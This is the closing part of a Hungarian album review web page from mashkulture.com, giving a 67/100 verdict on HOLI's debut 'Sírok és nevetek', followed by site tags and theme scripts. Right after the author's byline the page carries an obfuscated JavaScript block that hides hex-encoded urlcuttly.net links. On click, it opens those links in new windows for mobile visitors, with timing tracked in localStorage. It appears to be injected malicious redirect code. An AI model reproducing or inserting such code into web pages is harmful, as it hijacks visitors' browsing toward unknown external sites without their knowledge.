nagyon érdekes, egyedi és ígéretes debütlemezzel van dolgunk. Épp ezért, még ha hosszasan is tudnék kötekedni azzal, hogy a mindenki által imádott címadó, 18 perces <em>Roadmovie (Sírok és nevetek)</em> csak egy sima slam poetry darab, és az ilyeneknek már rég lejárt az ideje, vagy, hogy az egész lemezen egy kezemen megszámolható dologról van szó, nem teszem. Nem teszem, mert a <em>Sírok és nevetek</em> nem abból a célból született, hogy nagyot menjen, és mégis, pont emiatt megy nagyot.</p><p>Annál is inkább nem teszem, mert a hétvégén volt szerencsém látni HOLI-t élőben, a Bajóton megrendezett Sufni fesztiválon, és ez még inkább megerősített abban, hogy ez az annyi, amennyit mutat magából: egy aranyos, goofy srác küzd az élettel, annak nehézségeivel, és ezeket az élményeket most éppen rap-be önti. Azok a lányok, akikről a dalok szólnak, hát ők pedig élvezettel megnézik a koncertet.</p><p class="has-white-color has-text-color has-background" style="background-color:#00a065"><strong>Verdikt:</strong> A <em>Sírok és nevetek</em> beszélő cím: az embert sírásra és nevetésre készteti. Cuki, aranyos, de mellette végtelenül naiv is, ami hol hozzáad, hol elvesz a szórakoztató értékéből. Debütlemeznek figyelemre méltó, oda fogunk figyelni HOLI-ra, de sajnos túl sok rajta az üresjárat. <strong>67 / 100</strong></p><p><strong>Kulcsdalok:</strong> Vittula, Az utálat fárasztó, Roadmovie (Sírok és nevetek).</p><h6 id="wp-block-themeisle-blocks-advanced-heading-df3b1437" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-df3b1437"><em>Antal Bálint</em></h6> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e},_0x3023(_0x562006,_0x1334d6)}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x61\x76\x43\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x46\x71\x4b\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x71\x42\x44\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6a\x70\x44\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x4d\x56\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x65\x74\x56\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x64\x4a\x77\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x51\x64\x7a\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b};return _0x1922()}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06.push(_0x307c06.shift())}catch(_0x3e3a47){_0x307c06.push(_0x307c06.shift())}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window.mobileCheck=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r|s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-||_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt|kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-||o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![]}(navigator[_0x123821(0x1c2)]||navigator.vendor||window[_0x123821(0x1c0)]),_0x399500};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x67\x46\x70\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x53\x4c\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage.getItem(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0)})},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])]},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1)},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56)},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window.mobileCheck()&&window[_0x22f77c(0x1d4)](newLocation,'_blank')};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)))}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9)}())</script></div><div id="brxe-vdital" class="brxe-text-basic"><a href="https://mashkulture.com/tag/67-100/">67/100</a>, <a href="https://mashkulture.com/tag/hiphop/">HIPHOP</a>, <a href="https://mashkulture.com/tag/holi/">HOLI</a>, <a href="https://mashkulture.com/tag/lemezkritika/">LEMEZKRITIKA</a>, <a href="https://mashkulture.com/tag/merites/">MERÍTÉS</a>, <a href="https://mashkulture.com/tag/zene/">ZENE</a></div></div><div id="brxe-ytbrqu" class="brxe-block bricks-lazy-hidden"><div id="brxe-qxcnko" class="brxe-block bricks-lazy-hidden"><a id="brxe-efnpkw" class="brxe-image tag" href="https://www.mercedes-benz.hu/"><img width="300" height="600" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20300%20600&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="" decoding="async" loading="lazy" data-src="https://mashkulture.com/wp-content/uploads/2024/12/mercedes-6209385537381094839.jpg" data-type="string" /></a></div></div></div></section></main><footer id="brx-footer"><section id="brxe-ampzeo" class="brxe-section bricks-lazy-hidden"><div id="brxe-infbtz" class="brxe-container bricks-lazy-hidden"><h5 id="brxe-pnmauu" class="brxe-heading">Before Anyone<br>Did Anything<br><span>mashKULTURE</span><br>Did Everything<span>.</span></h5></div></section></footer><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bricks-child/*","/wp-content/themes/bricks/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="bricks-scripts-js-extra" type="litespeed/javascript">var bricksData={"debug":"","locale":"en_US","ajaxUrl":"https://mashkulture.com/wp-admin/admin-ajax.php","restApiUrl":"https://mashkulture.com/wp-json/bricks/v1/","nonce":"687a8f2da4","formNonce":"2abab2706d","wpRestNonce":"7f64a1ba1b","postId":"6916","recaptchaIds":[],"animatedTypingInstances":[],"videoInstances":[],"splideInstances":[],"tocbotInstances":[],"swiperInstances":[],"queryLoopInstances":[],"interactions":[],"filterInstances":[],"isotopeInstances":[],"mapStyles":{"ultraLightWithLabels":{"label":"Ultra light with labels","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e9e9e9\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 29 }, { \"weight\": 0.2 } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 18 } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 21 } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#dedede\" }, { \"lightness\": 21 } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"saturation\": 36 }, { \"color\": \"#333333\" }, { \"lightness\": 40 } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f2f2f2\" }, { \"lightness\": 19 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 17 }, { \"weight\": 1.2 } ] } ]"},"blueWater":{"label":"Blue water","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#444444\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2f2f2\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"saturation\": -100 }, { \"lightness\": 45 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#46bcec\" }, { \"visibility\": \"on\" } ] } ]"},"lightDream":{"label":"Light dream","style":"[ { \"featureType\": \"landscape\", \"stylers\": [ { \"hue\": \"#FFBB00\" }, { \"saturation\": 43.400000000000006 }, { \"lightness\": 37.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.highway\", \"stylers\": [ { \"hue\": \"#FFC200\" }, { \"saturation\": -61.8 }, { \"lightness\": 45.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.arterial\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 51.19999999999999 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.local\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 52 }, { \"gamma\": 1 } ] }, { \"featureType\": \"water\", \"stylers\": [ { \"hue\": \"#0078FF\" }, { \"saturation\": -13.200000000000003 }, { \"lightness\": 2.4000000000000057 }, { \"gamma\": 1 } ] }, { \"featureType\": \"poi\", \"stylers\": [ { \"hue\": \"#00FF6A\" }, { \"saturation\": -1.0989010989011234 }, { \"lightness\": 11.200000000000017 }, { \"gamma\": 1 } ] } ]"},"blueEssence":{"label":"Blue essence","style":"[ { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#e0efef\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"hue\": \"#1900ff\" }, { \"color\": \"#c0e8e8\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"lightness\": 100 }, { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit.line\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 700 } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#7dcdcd\" } ] } ]"},"appleMapsesque":{"label":"Apple maps-esque","style":"[ { \"featureType\": \"landscape.man_made\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f7f1df\" } ] }, { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#d0e3b4\" } ] }, { \"featureType\": \"landscape.natural.terrain\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.business\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.medical\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbd3da\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#bde6ab\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffe15f\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#efd151\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"black\" } ] }, { \"featureType\": \"transit.station.airport\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#cfb2db\" } ] }, { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#a2daf2\" } ] } ]"},"paleDawn":{"label":"Pale dawn","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 33 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2e5d4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5dac6\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5c6c6\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e4d7c6\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbfaf7\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#acbcc9\" } ] } ]"},"neutralBlue":{"label":"Neutral blue","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#193341\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#29768a\" }, { \"lightness\": -37 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#3e606f\" }, { \"weight\": 2 }, { \"gamma\": 0.84 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry\", \"stylers\": [ { \"weight\": 0.6 }, { \"color\": \"#1a3541\" } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] } ]"},"avocadoWorld":{"label":"Avocado world","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#aee2e0\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#abce83\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#769E72\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#7B8758\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"color\": \"#8dab68\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#5B5B3F\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ABCE83\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#A4C67D\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#9BBF72\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"transit\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#87ae79\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#7f2200\" }, { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"visibility\": \"on\" }, { \"weight\": 4.1 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#495421\" } ] }, { \"featureType\": \"administrative.neighborhood\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] } ]"},"gowalla":{"label":"Gowalla","style":"[ { \"featureType\": \"administrative.land_parcel\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"landscape.man_made\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#f49935\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#fad959\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"hue\": \"#a1cdfc\" }, { \"saturation\": 30 }, { \"lightness\": 49 } ] } ]"}},"facebookAppId":"","headerPosition":"top","offsetLazyLoad":"300","baseUrl":"https://mashkulture.com/holi-sirok-es-nevetek/","useQueryFilter":"1","pageFilters":[],"language":"","wpmlUrlFormat":"","multilangPlugin":"","i18n":{"openAccordion":"Open accordion","openMobileMenu":"Open mobile menu","closeMobileMenu":"Close mobile menu","showPassword":"Show password","hidePassword":"Hide password"},"selectedFilters":[],"filterNiceNames":[]}</script> <script data-no-optimize="1" type="ae6771fd757efff08a2e3613-text/javascript">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function 